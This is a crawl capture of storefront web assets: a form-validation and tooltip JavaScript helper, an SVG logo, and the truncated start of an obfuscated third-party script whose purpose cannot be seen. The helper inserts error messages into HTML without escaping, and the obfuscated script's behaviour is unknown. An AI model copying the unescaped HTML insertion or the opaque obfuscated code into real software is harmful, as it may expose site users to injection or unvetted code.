            this.formErrorHandleClient(serviceResponse.errorMessageParam, serviceResponse.errorMessage);
        },

        /**
         * This function will show the an error message tooltip
         * around the input field with the problem.
         *
         * This function will check for the emptiness of the required
         * filed and displays the "errorMessage" related to that field as a tooltip.
         * The tooltip will be closed on focus lost.
         *
         * @param (string) id The identifier for the filed in the form.
         * @param (string) errorMessage The message that should be displayed to the user.
         */
        formErrorHandleClient: function (id, errorMessage) {
            if (id.id) {
                id = id.id;
            }
            var element = $("#"+id);
            if (errorMessage == null) {
                console.debug("formErrorHandleClient: The error message is null.");
                return;
            }
            if (element) {
                // Check whether the browser is IE or not.
                let isIE = Utils.get_IE_version() ? true : false;

                if (Utils.has_ios() || isIE) {
                    this.displayErrorMessage(errorMessage);

                } else if (this.identifier != (id + "_tooltip")) {
                    // element.focus();
                    element[0].scrollIntoView({behavior: "instant", block: "center"});
                    this.identifier = id + "_tooltip";
                    var node = document.createElement('span');
                    var imgDirPath = getImageDirectoryPath();
                    if (Utils.get_IE_version() < 7) {
                        node.innerHTML = errorMessage + "<iframe id='errorMessageIFrame' scrolling='no' frameborder='0' src='" + imgDirPath + "images/empty.gif'></iframe>";
                    } else {
                        node.innerHTML = errorMessage;
                    }

                    if (Utils.hasTouch()) {
                        var _this = this;
                        setTimeout(function () {
                        var _this = this;
                        var $toolTipConnector = '/wcsstore/AuroraStorefrontAssetStore/images/colors/color1/tooltipConnectorUp.png';
                        this.tooltip = $("<div class='WCTooltip'><div class='container' style='padding:5px;' ><div class='connector''></div>" + errorMessage + "</div></div>");
                        $("#" + id).after(this.tooltip);
                        this.tooltip.position({
                            my: "center top",
                            at: "center bottom",
                            of: $("#" + id)

                        });

                        $("#" + id).blur(function () {
                            if (_this.tooltip) {
                                _this.tooltip.hide();
                                _this.tooltip.remove();
                            }
                            MessageHelper.clearCurrentIdentifier();

                        });

                        }, 1000);
                    } else {
                        var _this = this;
                        var $toolTipConnector = '/wcsstore/AuroraStorefrontAssetStore/images/colors/color1/tooltipConnectorUp.png';
                        this.tooltip = $("<div class='WCTooltip'><div class='container' style='padding:5px;' ><div class='connector''></div>" + errorMessage + "</div></div>");
                        $("#" + id).after(this.tooltip);
                        this.tooltip.position({
                            my: "center top",
                            at: "center bottom",
                            of: $("#" + id)

                        });

                        $("#" + id).blur(function () {
                            if (_this.tooltip) {
                                _this.tooltip.hide();
                                _this.tooltip.remove();
                            }
                            MessageHelper.clearCurrentIdentifier();

                        });

                    }
                }
                if (typeof TealeafWCJS != "undefined") {
                    TealeafWCJS.logClientValidationCustomEvent({
                        fieldId: element.id,
                        message: errorMessage
                    });
                }
            }
        },

        /**
         * This function hides and destroys the current form error handler tooltip that is displayed
         * and clears the identifier that is currently tracked.
         */
        hideFormErrorHandle: function () {
            if (this.tooltip != null) {
                //this.tooltip.destroyRecursive();
                this.tooltip = null;
                this.clearCurrentIdentifier();
            }
        },

        /**
         * This function clears the internal variable that has the element id
         * with the error tooltip.
         * 
         */
        clearCurrentIdentifier: function () {
            this.identifier = "";
        },

        /**
         * This function is used to override any of the default functions
         * associated with the events. Ex: Tooltip widget tracks onMouseOver event
         * and display the tooltip. To remove this association,
         * tooltip widgets onMouseOver function will be overridden by this empty
         * function.
         * 
         * It is an empty implementation which does nothing.
         *
         * @param (string) event  The event which triggers this function. 
         */
        emptyFunc: function (event) {

        },

        /**
         * Checks whether a string contains a double byte character.
         *
         * @param (string) target the string to be checked
         * @return (boolean) true if target contains a double byte char;
         * false otherwise
         */
        containsDoubleByte: function (target) {
            var str = new String(target);
            var oneByteMax = 0x007F;

            for (var i = 0; i < str.length; i++) {
                chr = str.charCodeAt(i);
                if (chr > oneByteMax) {
                    return true;
                }
            }
            return false;
        },

        /**
         * This function validate email address. It does not allow double byte
         * characters in the email address.
         *
         * @return (boolean) true if the email address is valid; false otherwise
         *
         * @param (string) strEmail the email address string to be validated
         */
        isValidEmail: function (strEmail) {

            if (this.containsDoubleByte(strEmail)) {
                return false;
            }

            if (strEmail.length == 0) {
                return true;
            } else if (strEmail.length < 5) {
                return false;
            } else {
                if (strEmail.indexOf(" ") > 0) {
                    return false;
                } else {
                    if (strEmail.indexOf("@") < 1) {
                        return false;
                    } else {
                        if (strEmail.lastIndexOf(".") < (strEmail.indexOf("@") + 2)) {
                            return false;
                        } else {
                            if (strEmail.lastIndexOf(".") >= strEmail.length - 2) {
                                return false;
                            }
                        }
                    }
                }
            }
            return true;
        },

        /**
         * This function will check if the number of bytes of the string
         * is within the maxlength specified.
         *
         * @param (string) UTF16String the UTF-16 string
         * @param (int) maxlength the maximum number of bytes allowed in your input
         *
         * @return (boolean) false is this input string is larger than maxlength
         */
        isValidUTF8length: function (UTF16String, maxlength) {
            if (this.utf8StringByteLength(UTF16String) > maxlength) return false;
            else return true;
        },

        /**
         * This function will count the number of bytes represented in a UTF-8
         * string.
         *
         * @param (string) UTF16String the UTF-16 string you want a byte count of
         * @return (int) the integer number of bytes represented in a UTF-8 string
         */
        utf8StringByteLength: function (UTF16String) {

            if (UTF16String === null) return 0;

            var str = String(UTF16String);
            var oneByteMax = 0x007F;
            var twoByteMax = 0x07FF;
            var byteSize = str.length;

            for (i = 0; i < str.length; i++) {
                chr = str.charCodeAt(i);
                if (chr > oneByteMax) byteSize = byteSize + 1;
                if (chr > twoByteMax) byteSize = byteSize + 1;
            }
            return byteSize;
        },

        /**
         * this function will check whether the text is a numeric or not.
         * 
         * @param allowDot is a boolean wich specifies whether to consider
         * the '.' or not.
         *
         * @return (boolean) true if text is numeric
         */
        IsNumeric: function (text, allowDot) {
            if (allowDot) var ValidChars = "0123456789.";
            else var ValidChars = "0123456789";

            var IsNumber = true;
            var Char;


            for (i = 0; i < text.length && IsNumber == true; i++) {
                Char = text.charAt(i);
                if (ValidChars.indexOf(Char) == -1) {
                    IsNumber = false;
                }
            }
            return IsNumber;
        },

        /**
         *
         *This function will check for a valid Phone Number
         *
         *@param (string) text The string to check
         *
         *@return (boolean) true if text is a phone number, ie if each character of
         *input is one of 0123456789() -+ 
         */
        IsValidPhone: function (text) {

            var ValidChars = "0123456789()-+ ";

            var IsValid = true;
            var Char;

            for (i = 0; i < text.length && IsValid == true; i++) {
                Char = text.charAt(i);
                if (ValidChars.indexOf(Char) == -1) {
                    IsValid = false;
                }
            }
            return IsValid;
        },

        /**
         *  To use confirmation popup, the ${StoreDirectory}/Common/ConfirmationPopup.jspf must be included
         *  in the jsp page where the confirmation popup launches from.
         *  This function launch confirmation popup
         * 
         * @param (string) topicName The name of the topic that calling widget subscribing to.
         * @param (stirng) message The message to be displayed in the confirmation dialog.
         */
        showConfirmationDialog: function (topicName, message) {
            $("#confirmationPopupMessage").html(message);
            var confirmationPopupWidget = $("#confirmationPopup").data("wc-WCDialog"),
                // Also add a namespace to the click event so we 
                // only remove our click handler instead of other click handlers
                eventName = "click.MessageHelper";
            // Do this only once. 
            confirmationPopupWidget.primary_button.one(eventName, function (e) {
                e.preventDefault();
                confirmationPopupWidget.secondary_button.off(eventName);
                wcTopic.publish(topicName, {
                    action: "YES"
                });
            });

            confirmationPopupWidget.secondary_button.one(eventName, function (e) {
                e.preventDefault();
                confirmationPopupWidget.primary_button.off(eventName);
                wcTopic.publish(topicName, {
                    action: "NO"
                });
            });
            confirmationPopupWidget.open();

        }
    }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://online.kellyspicers.com/wcsstore/KellySpicers-Facilities-Solutions/ks_facilities_logo.svg
body_size: 2052
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 270 60" style="enable-background:new 0 0 270 60;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#435257;}
	.st1{fill:#9F6532;}
	.st2{fill:#C89D3F;}
	.st3{fill:#00486A;}
	.st4{fill:#1E8199;}
	.st5{fill:#3D4E53;}
</style>
<g>
	<g>
		<g>
			<path class="st0" d="M54.2,32.2V7.3h5.9v11.2l9.6-11.2h7.2L66.1,19.5l11.2,12.7h-7.2l-9.9-11.4v11.4H54.2z"/>
			<path class="st0" d="M75.8,23.2c0-2.8,1-5.1,2.9-6.8c2-1.8,4.4-2.6,7.4-2.6c2.9,0,5.3,0.9,7.1,2.6c1.8,1.8,2.7,3.9,2.7,6.5
				c0,0.6,0,1.2-0.1,1.8H81.5c0.1,2.1,2.1,3.5,5.1,3.5c2.8,0,5.1-0.6,6.9-1.8V31c-1.8,1.1-4.2,1.6-7.2,1.6c-3.2,0-5.7-0.9-7.7-2.5
				c-1.9-1.7-2.9-4-2.9-6.8V23.2z M90.1,21.2c0-1.6-1.8-3-4-3c-1.2,0-2.2,0.3-3.1,0.9c-0.9,0.6-1.3,1.3-1.4,2.1H90.1z"/>
			<path class="st0" d="M97.9,32.2V7.3h5.7v24.9H97.9z"/>
			<path class="st0" d="M106.7,32.2V7.3h5.7v24.9H106.7z"/>
			<path class="st0" d="M121.9,32.5l-8.1-18.3h6l5.2,12l5.2-12h6l-11.4,24.9h-5.9L121.9,32.5z"/>
			<path class="st0" d="M140.3,24.6c2.5,2,5.5,3,9,3c3,0,4.7-1,4.7-2.5c0-0.8-0.4-1.5-1.2-1.9c-0.8-0.5-2.4-1.1-4.8-1.9
				c-4.6-1.5-7.2-3.7-7.2-7.4c0-2.2,0.9-3.9,2.7-5.1c1.8-1.3,4.1-1.9,6.9-1.9s5.1,0.6,7.2,1.7v5.5c-1.8-1.4-4.2-2.1-7-2.1
				c-2.5,0-3.9,0.8-3.9,1.9c0,0.7,0.3,1.3,1.4,1.8l1.3,0.6l1.8,0.6l1.7,0.6c2.6,1,4.4,2,5.4,3.1c1.1,1.1,1.6,2.6,1.6,4.5
				c0,4.4-3.6,7.4-10.4,7.4c-3.4,0-6.5-0.7-9.3-2.3V24.6z"/>
			<path class="st0" d="M162.1,39.1V14.2h5.7v2.4c0.6-1.6,2.8-2.7,5.8-2.7c2.7,0,5,0.9,6.9,2.7c1.8,1.8,2.8,4,2.8,6.6
				s-0.9,4.8-2.8,6.6c-1.8,1.8-4.1,2.7-6.9,2.7c-2.9,0-5.2-1.1-5.8-2.7v9.3H162.1z M176.1,26.4c1-0.9,1.4-2,1.4-3.2
				c0-1.3-0.5-2.3-1.4-3.2c-1-0.9-2.1-1.3-3.5-1.3c-1.4,0-2.6,0.4-3.6,1.3c-1,0.9-1.5,1.9-1.5,3.2c0,1.3,0.5,2.3,1.5,3.2
				c1,0.9,2.2,1.3,3.6,1.3C174,27.7,175.1,27.3,176.1,26.4z"/>
			<path class="st0" d="M188.3,6.6c1.8,0,3.3,1.3,3.3,3c0,1.7-1.5,3-3.3,3c-1.8,0-3.3-1.3-3.3-3C185,8,186.5,6.6,188.3,6.6z
				 M185.5,32.2v-18h5.7v18H185.5z"/>
			<path class="st0" d="M210.2,15.3v5.1c-1.5-1.3-3.4-2-5.6-2c-1.6,0-2.9,0.4-4,1.3c-1,0.9-1.5,2-1.5,3.4c0,2.7,2.3,4.7,5.5,4.7
				c2.2,0,4.1-0.6,5.6-1.9V31c-1.5,1.1-3.5,1.6-6,1.6c-3.1,0-5.7-0.9-7.7-2.7c-2-1.8-3-4.1-3-6.8s1-5,3-6.8c2-1.8,4.6-2.7,7.7-2.7
				C206.6,13.6,208.7,14.2,210.2,15.3z"/>
			<path class="st0" d="M212,23.2c0-2.8,1-5.1,2.9-6.8c2-1.8,4.4-2.6,7.4-2.6c2.9,0,5.3,0.9,7.1,2.6c1.8,1.8,2.7,3.9,2.7,6.5
				c0,0.6,0,1.2-0.1,1.8h-14.2c0.1,2.1,2.1,3.5,5.1,3.5c2.8,0,5.1-0.6,6.9-1.8V31c-1.8,1.1-4.2,1.6-7.2,1.6c-3.2,0-5.7-0.9-7.7-2.5
				c-1.9-1.7-2.9-4-2.9-6.8V23.2z M226.3,21.2c0-1.6-1.8-3-4-3c-1.2,0-2.2,0.3-3.1,0.9s-1.3,1.3-1.4,2.1H226.3z"/>
			<path class="st0" d="M234.1,32.2v-18h5.7v2.5c0.9-1.8,3-2.9,5.6-2.9c0.4,0,0.9,0,1.5,0.1v5c-0.6-0.1-1.2-0.2-1.9-0.2
				c-3.3,0-5.2,1.7-5.2,4.7v8.8H234.1z"/>
			<path class="st0" d="M248,26c2.1,1.4,4.7,2.1,7.5,2.1c1.9,0,2.8-0.4,2.8-1.2c0-0.4-0.3-0.6-1-0.9c-0.7-0.2-1.6-0.5-2.8-0.9
				c-1.2-0.3-2.2-0.7-2.9-1c-2.3-1-3.4-2.6-3.4-4.9c0-1.8,0.7-3.1,2.2-4.1c1.5-1,3.3-1.5,5.4-1.5c2.2,0,4.2,0.4,5.7,1.3v4.6
				c-1.7-0.9-3.5-1.3-5.6-1.3c-1.6,0-2.4,0.4-2.4,1.1c0,1,1.7,1.3,3.9,1.8c1.9,0.5,3.1,1,4.4,1.8c1.3,0.9,1.9,2.1,1.9,3.8
				c0,3.5-2.8,5.9-8.5,5.9c-2.5,0-5-0.6-7.4-1.7V26z"/>
		</g>
		<g>
			<rect x="4.2" y="5.1" class="st1" width="14.5" height="13.4"/>
			<rect x="4.2" y="21" class="st2" width="14.5" height="13.4"/>
			<path class="st3" d="M35.8,21H21.4l0.4,0.7c2.1,4,3.2,8.3,3.2,12.7v0c0,4.4-1.1,8.8-3.2,12.7l-0.4,0.7h14.5l0.4-0.7
				c2.1-4,3.2-8.3,3.2-12.7v0c0-4.4-1.1-8.8-3.2-12.7L35.8,21z"/>
			<path class="st4" d="M36.2,17.8c2.1-4,3.2-8.3,3.2-12.7H25c0,4.4-1.1,8.8-3.2,12.7l-0.4,0.7h14.5L36.2,17.8z"/>
		</g>
	</g>
	<path class="st5" d="M112.5,53.2v-8.9h6.3V46h-4.2v1.8h3.8v1.8h-3.8v3.5H112.5z"/>
	<path class="st5" d="M118.6,53.2l5-9.4l5,9.4h-2.3l-0.7-1.4h-4l-0.7,1.4H118.6z M122.3,50.1h2.4l-1.2-2.3L122.3,50.1z"/>
	<path class="st5" d="M136.6,45v2.1c-0.9-0.8-1.8-1.2-3-1.2c-0.9,0-1.6,0.3-2.2,0.8c-0.6,0.5-0.9,1.2-0.9,2c0,0.8,0.3,1.5,0.9,2
		c0.6,0.5,1.3,0.8,2.2,0.8c1.1,0,2.1-0.4,3-1.2v2.1c-0.8,0.6-1.8,0.9-3,0.9c-1.4,0-2.7-0.4-3.7-1.3c-1-0.9-1.5-2-1.5-3.3
		c0-1.3,0.5-2.4,1.5-3.3c1-0.9,2.2-1.3,3.7-1.3C134.8,44.1,135.8,44.4,136.6,45z"/>
	<path class="st5" d="M138.4,53.2v-8.9h2.1v8.9H138.4z"/>
	<path class="st5" d="M143,53.2v-8.9h2.1v7.1h3.7v1.8H143z"/>
	<path class="st5" d="M150.2,53.2v-8.9h2.1v8.9H150.2z"/>
	<path class="st5" d="M156.6,53.2V46H154v-1.8h7.3V46h-2.6v7.1H156.6z"/>
	<path class="st5" d="M162.5,53.2v-8.9h2.1v8.9H162.5z"/>
	<path class="st5" d="M166.5,53.2v-8.9h6.6V46h-4.4v1.7h4.1v1.7h-4.1v1.9h4.5v1.8H166.5z"/>
	<path class="st5" d="M174.5,50.4c0.9,0.7,2,1.1,3.2,1.1c1.1,0,1.7-0.4,1.7-0.9c0-0.3-0.2-0.5-0.4-0.7c-0.3-0.2-0.9-0.4-1.7-0.7
		c-1.6-0.5-2.6-1.3-2.6-2.7c0-0.8,0.3-1.4,1-1.8c0.7-0.4,1.5-0.7,2.4-0.7c1,0,1.8,0.2,2.6,0.6v2c-0.7-0.5-1.5-0.8-2.5-0.8
		c-0.9,0-1.4,0.3-1.4,0.7c0,0.3,0.1,0.4,0.5,0.7l0.5,0.2l0.6,0.2l0.6,0.2c0.9,0.3,1.6,0.7,1.9,1.1c0.4,0.4,0.6,0.9,0.6,1.6
		c0,1.6-1.3,2.7-3.7,2.7c-1.2,0-2.3-0.3-3.3-0.8V50.4z"/>
	<path class="st5" d="M187.9,50.4c0.9,0.7,2,1.1,3.2,1.1c1.1,0,1.7-0.4,1.7-0.9c0-0.3-0.2-0.5-0.4-0.7c-0.3-0.2-0.9-0.4-1.7-0.7
		c-1.6-0.5-2.6-1.3-2.6-2.7c0-0.8,0.3-1.4,1-1.8c0.7-0.4,1.5-0.7,2.4-0.7c1,0,1.8,0.2,2.6,0.6v2c-0.7-0.5-1.5-0.8-2.5-0.8
		c-0.9,0-1.4,0.3-1.4,0.7c0,0.3,0.1,0.4,0.5,0.7l0.5,0.2l0.6,0.2l0.6,0.2c0.9,0.3,1.6,0.7,1.9,1.1c0.4,0.4,0.6,0.9,0.6,1.6
		c0,1.6-1.3,2.7-3.7,2.7c-1.2,0-2.3-0.3-3.3-0.8V50.4z"/>
	<path class="st5" d="M197.2,45.5c1-0.9,2.2-1.3,3.6-1.3s2.6,0.4,3.6,1.3c1,0.9,1.5,2,1.5,3.3c0,1.3-0.5,2.4-1.5,3.3
		c-1,0.9-2.2,1.3-3.6,1.3c-1.4,0-2.6-0.4-3.6-1.3c-1-0.9-1.5-2-1.5-3.3C195.8,47.4,196.2,46.3,197.2,45.5z M198.7,50.7
		c0.6,0.5,1.3,0.8,2.1,0.8s1.5-0.3,2.1-0.8c0.6-0.5,0.9-1.2,0.9-2c0-0.8-0.3-1.4-0.9-2c-0.6-0.5-1.3-0.8-2.1-0.8s-1.6,0.3-2.1,0.8
		c-0.6,0.5-0.9,1.2-0.9,2C197.9,49.5,198.2,50.2,198.7,50.7z"/>
	<path class="st5" d="M207.4,53.2v-8.9h2.1v7.1h3.7v1.8H207.4z"/>
	<path class="st5" d="M214.1,44.3h2.1v5.1c0,1.4,0.7,2.2,2,2.2c1.3,0,2-0.7,2-2.2v-5.1h2.1v5.3c0,1.2-0.4,2.1-1.2,2.8
		c-0.8,0.7-1.7,1-2.9,1c-1.2,0-2.2-0.3-2.9-1c-0.8-0.7-1.2-1.6-1.2-2.8V44.3z"/>
	<path class="st5" d="M225.9,53.2V46h-2.6v-1.8h7.3V46H228v7.1H225.9z"/>
	<path class="st5" d="M231.7,53.2v-8.9h2.1v8.9H231.7z"/>
	<path class="st5" d="M236.8,45.5c1-0.9,2.2-1.3,3.6-1.3s2.6,0.4,3.6,1.3c1,0.9,1.5,2,1.5,3.3c0,1.3-0.5,2.4-1.5,3.3
		c-1,0.9-2.2,1.3-3.6,1.3c-1.4,0-2.6-0.4-3.6-1.3c-1-0.9-1.5-2-1.5-3.3C235.3,47.4,235.8,46.3,236.8,45.5z M238.3,50.7
		c0.6,0.5,1.3,0.8,2.1,0.8s1.5-0.3,2.1-0.8c0.6-0.5,0.9-1.2,0.9-2c0-0.8-0.3-1.4-0.9-2c-0.6-0.5-1.3-0.8-2.1-0.8s-1.6,0.3-2.1,0.8
		c-0.6,0.5-0.9,1.2-0.9,2C237.4,49.5,237.7,50.2,238.3,50.7z"/>
	<path class="st5" d="M247,53.2v-9.2l6.4,5.4v-5.1h2.1v9.2l-6.4-5.4v5H247z"/>
	<path class="st5" d="M256.9,50.4c0.9,0.7,2,1.1,3.2,1.1c1.1,0,1.7-0.4,1.7-0.9c0-0.3-0.2-0.5-0.4-0.7s-0.9-0.4-1.7-0.7
		c-1.6-0.5-2.6-1.3-2.6-2.7c0-0.8,0.3-1.4,1-1.8c0.7-0.4,1.5-0.7,2.4-0.7c1,0,1.8,0.2,2.6,0.6v2c-0.7-0.5-1.5-0.8-2.5-0.8
		c-0.9,0-1.4,0.3-1.4,0.7c0,0.3,0.1,0.4,0.5,0.7l0.5,0.2l0.6,0.2l0.6,0.2c0.9,0.3,1.6,0.7,1.9,1.1c0.4,0.4,0.6,0.9,0.6,1.6
		c0,1.6-1.3,2.7-3.7,2.7c-1.2,0-2.3-0.3-3.3-0.8V50.4z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/barbra.js
body_size: 52985
content:
var _0x7026848h=['W4pcSb41W7q','dwtcUvWc','W4iQcZtcRq','W5NcICoImSkm','fmost8oCWRC','W6VdP3VdTtC','W79bqwxcMG','W5TnW5BdTSod','WOyyW7ddImo8','W5HlW5xcJdW','W7vOnMldJq','WOyHW79cbq','d8kjW4xdVHa','iZdcSCo2WQ8','WRRcLmo8nwm','qCojW5qPW5e','W7ZdJGVdJLK','WQFdNSorf3G','smkqW4dcKmkn','W70HuaddHa','e1hdJs/dUW','W7ZdL3/dQZW','W4RdIfVcQCou','wSkyiSk9W5u','sSkDWO/dUSojWPxcRsRcVW','W4xdUCk3W7tcLG','fvVdKGhdNG','CSklW7FdHCk+','WRf4pr7dVq','W5jqF2lcLW','D38gW6VdIW','aCoiECokWQa','pCoyiCoTWPa','aftcJK0q','WOJcGxDeWP8','W79QW7ldTCoY','WPBcHqJdTmkJ','WOeeW7D1jW','W47dKwpdVdu','W5pdJmkipde','W6BdSedcSSoM','W7BdRmolWR3cHa','l8o3W7xdJ8ow','dmkRgmkUW50','WOeQjLvP','W4xdPmkrW67cVW','W6BcJ8oxWOXX','W5/dI2tcI8ol','eSofWP3dPmonk0ddSKPPWONdHq','W4BdPCkzW7ZcVG','W41hWRiReq','FCoOW4SkW70','W5BdVCoii8k2','fCkBW6RdNty','W6WLWRVdI2q','m1hdQX7cPa','W6zXWQhdTCon','W4jzW47dSSo2','W6zeigFdMG','WO3cVLJcS8k/','W5tcU8omW4ul','W7tcPX88W4a','W7xdQapcKIy','WOayW47dLSoa','WRfYldRdPW','nCklWOWRW7K','kCojW7tdLCor','CCkXWQq8gG','W4uTWQxdMfu','W7HLW73dTmoY','W4fVW6hcJIe','W6ahkgv7','iNdcN3tdMG','W491cvxdRa','WOhcU8oleha','W4JdI8oRWOdcQq','WRhcN8o6axO','rCkCtCk9WRqcWODNl2a','WPpcKWBdHSkD','WO9WCgGc','WPxdPNyrW6xdUCk8aCk4','uI3dPuaQ','Emobcmo8ha','WONcHNNcOmkQ','WRWGewXF','kmoaW6JdHCos','W7uxadBcPW','WPyvW5hdGCoU','aCo9nmoJWRO','W5FdJCoBWQ9z','WQ42W7JdO8o8','W6OAb1D7','WOTidXpdKW','WRL9WR8','nMhdIWNdHq','nY/cLSoEWRq','ux4XW7tdOa','DmoJW57dTdnbW7XR','W4VdRSkGW77cIG','W4JdISoH','xmkVWQCTgG','AmotB0ac','W7X2WRNdS8os','W7v/W6lcRsK','WOldNSoPjxy','g1VdJ8oHW6e','yCoYFSoXWPFcGqq','WPOpWOBdTSoLWQ7dQtRdQG','fSo6oN9u','kuddUsZdJW','WO9uwKy7','WPdcKCk6WOhcHu5xtWm','ds/cKmouWOm','W6ldN8kRW6ZcHa','dNpdTqZdMG','zmkUW6ZcH8kZ','W71yWPm/bW','qmoNpmospG','W7C3CxtdKG','qXdcGwFdGG','Fmoij8oujq','W7uBcJJcGq','W67dN8oZbSkm','cu/dMYNdNG','ewpcRNqg','jmoXW7JdMSod','C10JW4hdLW','pMJdImop','qCoZhCoZpq','smo5W6mSW6W','W45eWP3dLSoN','W6f3fHZdUW','WOfsWR3dGJm','nCoRxq','fCovW4FdS8o0','dI7cM8oYWOm','pmkHW77dUrq','W7v1feldJW','iI/cKcFdHG','l0BdKmodW6O','W6eEWORdRNi','WQ7cLCkvoSoz','jmo8ffLo','W5NcGSokW7mh','W7BdHmkCbZu','W70RWQVcNmoe','WODIW6VdT8kdks0AW7ldM2lcPq','W5tdRG/dI8oNvCkNWPzKWPj9Dq','W5K6WQVcP8og','W70OB3/cVq','W6ZdGmkEkdS','fCozcCoUWPy','W4ZdTCodWOpcHq','W6NcLXe+W48','s3dcG1/dUq','W68Vex9j','WRdcTLJcKYC+W4ldVfhdJSo4tW','WRlcVmklaCos','W4XhWPiKka','o3NcVuOF','W6GKyg3cVN0/W5lcGCkTWR4','W6DNFwFcMW','WOeUlvfB','FgOkW4VdPW','xCkBW4JdQSox','W7LLkLxdVq','g8onhmokWOW','W7FcJ8kHcb8','W6ddO27dMre','WQGyW598jq','fSohWPtdOmokj1BdKLHHWRBdOa','cctcMSowWO8','j8oMbKrw','oCoWW6ZdTCoU','fSkrW4/cGCk2DNW','W4JdL0BdVSkd','bmoCy8khFq','tZVcV0xdRa','qL8dW63dVG','hCo9W6Xp','meBdSbhdVW','uSkdW6BdNmke','puRdI8oPW6a','frtcHIpdQq','hCk1ymoPza','mSoOl3bn','W6PviwhdMq','WR1JrLj5','W7ewWONcLmo0','v8kiW7ldLSkz','WQfWx1GD','bxRdUZVdRG','WQail2Pb','W4GGW6zLmG','AmopbSo2ba','W6hdTCkaW5FcIa','W6tdOCoxWQZcGG','D8kBWPyShq','W6NdV3tdSrq','WRVcSLyJzG','W5TCW4VcGaK','WRDYpdRdSq','WPBcVSoklem','oSoSlw5V','tCkfW53cTmkm','W7/cPSkQW54z','E8kJdh90','W7JdSNlcKSoV','W7a1jhFdLW','W71/W7xcRqa','W47dVCovma','WPtdT1JcMSk/','W4ZcQSocWODw','pfNdSSo3W7W','W5mgWQtdLxW','W5ldSudcRCoN','W6pdKSk/WQpdOa','W7npWP02','W4WKlqG','uCkwWQ0Djq','W5NdSmohnSkb','u8kmW6NdISkU','FCotW4S/W6e','W6DyW43dQSoQ','x1OZW5FdRa','i8oFimoZWPm','wSkxWOG1ga','WOdcPmoUewm','vSkYW6RcNmk8','rmo1W6CFW5S','dSong8oJWP4','m8oTsmoQWQy','WPedseWY','W4XcChFcVq','WOBcLh/cPmkC','WPjmwXRcLdyZW5JdOq','WRFcOeVcRmkZ','W4eYWRpcOq','W6GCirhcKW','k8kZW6FdKJ0','WO5hwca0C8oAe8k+W5XH','WRVcHHFdG8k9','W7utlcZcLW','AZVcVfNdMG','WOdcP8oOjh8','W7pdKtddPgy','v8kxW5hdOSkn','ctVcMdhdRG','W5pdPSkfpte','W4GNispcSW','WOVdMmockJC','rCk/W5BdUSkb','yCowamo0ha','W43dLCkZW6RcJq','m8oeFSoBWQS','W7FdS8kOdbK','WRxcLmoyxrJcP8ouu1pdMW','WOJcOXFdJmkC','W5pdPtddNeC','kYOKW67dJSkIp8kj','WOmsiKPj','W7C9d27cJa','pCovW4xdRmof','W70BavPq','mSk+W7ddKYW','xuKPW7xdVq','W7XHWPNdRMa','W4RdOmo4WPlcOq','ACoTW7a3W6K','WRBcSCoon1K','oSoMW5ldGmoW','qCoTi8o0dW','kx/dNSoAW5a','iSoEhmoOWOa','WRpcJ33cQSkd','dLhcHJRdIa','dNRdO8oTW6S','yCk6W6pcI8kq','W5ipjdpcKa','W5mSmXhcPW','W6VcLI8mW5S','W6CiWPFcGmoH','jmonp8ooWRu','W5XJueFdKa','WONcT17cMG','fSoQW5eeW6RcJCkF','W7f/swtcLG','WOSwW7NdQCoo','pCoSW7ldLCoa','A8oXhSodoW','WQRdU8kpbaC','vmkZW6u6W6K','W7DqkJlcJq','WOxcV8k8h8oL','WRxcUZldQW','WR5wrNuz','DvKNW6VdGW','W7ddPGVcMmkg','sXhcJMZdOq','W73dJKNdMti','W7ZdLSoGhSkR','W6pdUCkxW57cIq','dSkBW47dTs4','f8oFfg1E','W73dLwxcVmo4','W702WR/dR1u','W4r0W7hdLmoN','WOXifbddKq','WOFcH04jyq','i8oUm8oKWOi','W7aykHFcLW','W71euNZcUG','W7D5bfpdNq','W6zJW73cNsm','WPPRaaNdHG','nMtdPCo2W4O','cGhcUSo2WO0','WPNdPaxdT8o2','W5dcQX4fW6u','eSo0W7pdSmov','WPtcOulcLCkY','nSoWr8o7WPe','WQOEW4K2ecO0pmo/','p3hdPIddSW','W6DcmLFdQG','hrBcRau','xCkeW5xdGCkL','WQZcM3NcOmky','W61arepcNG','W5VdJ33cRmoP','W47dLSojimkN','W7eEnvbg','W6FdNmkhW5RcIW','umkXW77dGSkd','WP5UzNSM','W5RdS2ZcK8o7','e1FcNfpcUW','nmkzW43dTq0','W63cJmojWQjg','lmoepSoTWRm','WPnWxueH','WOtcMIBdNCkJ','y8kfWRqzaW','pmoGr8o/WPe','W4JcVJq+W4i','ACkKW7hcT8kD','bSo6kSo7WPm','d8kEW4JdQXO','dJJcSGtdGq','WO0sdKrF','dx7dT8onW5u','W5a0WRpcSSo6','k2hcIv8Z','W7VdLe/cG8ob','bSkfWQ1XW6a','xK0mW6VdGa','cuBcQ34Z','WRLtW4RdSW','nq/cTttdPq','nmo+efjk','W7VdOSoFjSka','W69sWOu5jG','sSkMW4iIW5a','haRcObhdUa','WQtcRYFdOmkT','W5nkWQhcV8kmWPexkKJcVchcUW','iSoKr8o8WOO','WQWVigDT','W5lcUISsW5S','W5bci1xdLq','W7JdJ8oqhCk6','e8kFWRuhW5W','W4hdMKNdNIi','WOOgWOhdQmkC','W7ddKh7dGrC','W7pdK0NcKSop','kvNcLNeA','W4VdK8kMW53cOG','WP0apNTP','Eb3cQNVdVa','W4rzW5RdUmoh','WPhcUdddVCkn','vSkRW5tdG8kj','amoQqCoiWOG','hmomW57dPmoc','WPrrcXNdJa','WRJcGCowmMa','WONcJWhdJ8kq','pIVcItddQa','WQ9DadNdHq','W5LyW5ldLSof','W5LQcGNdJG','WQmHW5L/na','WRmKW5RdGSo7','mSoTFCoaWQO','WRbDgHldRG','W4ywWQRdRNS','W6BdRWhdLfa','WOy7W7DamG','WOBcGgaBuq','WRrWtumN','WQ3cKvdcICkB','W6FdICkngrC','W4NcMCoCWRzH','W4JdLcBdO1y','W4/dQ8k9iIm','W7VcISo3W74','g8oZW57dKCox','WPNdKuFdQXuxDa','WOpcSvRcJmkt','DrxcQxhdVG','W6TvFN3cKG','W4P8WOGiaq','W7VdT8ocWOBcPa','qKi